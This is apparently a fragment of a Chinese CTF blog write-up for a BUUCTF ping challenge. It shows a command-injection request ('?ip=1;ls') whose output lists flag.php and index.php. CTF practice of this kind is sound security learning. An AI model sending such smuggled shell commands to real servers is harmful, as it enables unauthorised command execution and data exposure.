 2459d0e8-66a9-4b1e-8654-3a7362a470e6.node4.buuoj.cn/?ip=1;ls
ppt 上课 blog 学习 其他 ctf C 如何避免HTTP错误42...
/?ip=
PING 1 (0.0.0.1): 56 data bytes
flag.php
index.php